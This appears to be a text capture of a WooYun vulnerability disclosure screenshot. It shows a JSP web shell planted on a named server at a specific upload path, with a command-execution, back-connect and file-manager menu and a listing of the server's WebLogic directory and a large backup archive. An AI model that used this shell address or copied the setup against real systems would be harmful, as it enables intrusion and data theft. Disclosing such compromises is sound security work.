 oa.topband.com.cn:7001/defaultroot/upload/information/2016031401323165476984789.jsp
oa.topband.com.cn:7001 () | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others |
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/bea/user_projects/domains
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 Lucene 2011-10-21 02:26:55 -- true / true / unknow
0 Lucenefff 2011-10-21 02:27:00 -- true / true / unknow
0 mydomain 2016-03-07 07:40:53 -- true / true / unknow
0 mydomain_bak 2013-05-17 04:48:07 -- true / true / unknow
.readme.html.tmp 2016-03-12 09:27:16 3.35K true / true / unknow
mydomain_bak.rar 2013-05-17 04:55:28 321.09M true / true / unknow
Pack Selected - Delete Selected
Don't break my heart~
www.wooyun.org